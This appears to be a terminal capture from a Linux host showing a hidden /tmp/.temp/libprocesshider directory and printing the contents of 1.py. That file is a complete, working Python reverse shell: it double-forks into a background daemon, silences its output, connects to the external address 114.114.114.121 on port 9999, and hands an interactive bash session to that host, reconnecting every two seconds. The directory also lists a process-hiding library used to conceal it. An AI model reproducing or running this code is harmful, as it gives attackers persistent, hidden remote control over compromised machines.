 root@xuanji:/tmp/.temp/libprocesshider# ls
1.py  Makefile  README.md  processhider.c  shell.py
root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3

import socket,subprocess,os,sys, time

pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)

os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)

while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)
root@xuanji:/tmp/.temp/libprocesshider#
1